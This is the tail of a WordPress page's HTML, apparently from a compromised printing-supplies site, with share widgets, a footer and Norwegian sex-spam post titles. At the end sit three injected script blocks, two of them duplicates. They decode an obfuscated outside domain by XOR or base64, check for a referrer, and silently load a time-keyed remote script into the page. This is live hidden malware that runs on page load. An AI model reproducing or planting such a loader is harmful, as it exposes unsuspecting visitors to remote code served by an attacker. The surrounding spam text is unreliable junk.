								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F&amp;title=Thai%20massasje%20fredrikstad%20bdsm%20slave%20sexy%20cam%20eskorte%20jenter%20hordaland" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Fthai-massasje-fredrikstad-bdsm-slave-sexy-cam-eskorte-jenter-hordaland%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1085 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/02/20/sex-fantasier-trekant-med-to-menn-free-erotikk-norsk-kjendis-sex/" title="Sex fantasier trekant med to menn | free erotikk norsk kjendis sex" rel="bookmark">Sex fantasier trekant med to menn | free erotikk norsk kjendis sex</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-02-20T12:33:02+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>20 février 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-995 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/07/06/thai-escort-a-level-porstar-escort-erotisk-magasin-japansk-massasje-oslo/" title="Thai escort a level porstar escort erotisk magasin japansk massasje oslo" rel="bookmark">Thai escort a level porstar escort erotisk magasin japansk massasje oslo</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-07-06T03:45:32+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>6 juillet 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-4992 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/09/06/gratis-noveller-sexleketoy-bondage-sextreff-haugesund-private-bilder-av-norske-jenter/" title="Gratis noveller sexleketøy bondage | sextreff haugesund private bilder av norske jenter" rel="bookmark">Gratis noveller sexleketøy bondage | sextreff haugesund private bilder av norske jenter</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-09-06T01:53:04+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>6 septembre 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
